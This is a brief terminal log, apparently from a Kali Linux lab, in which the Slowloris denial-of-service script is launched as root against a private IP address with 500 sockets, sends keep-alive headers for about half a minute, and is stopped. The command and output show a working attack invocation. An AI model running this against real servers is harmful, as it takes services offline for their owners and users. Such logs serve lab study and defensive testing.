 (root💀kali)-[~/slowloris]
# python3 slowloris.py 192.168.74.213 -s 500 2 ⨯
[04-10-2021 04:48:03] Attacking 192.168.74.213 with 500 sockets.
[04-10-2021 04:48:03] Creating sockets...
[04-10-2021 04:48:04] Sending keep-alive headers... Socket count: 351
[04-10-2021 04:48:19] Sending keep-alive headers... Socket count: 351
[04-10-2021 04:48:34] Sending keep-alive headers... Socket count: 351
^C[04-10-2021 04:48:36] Stopping Slowloris
(root💀kali)-[~/slowloris]
#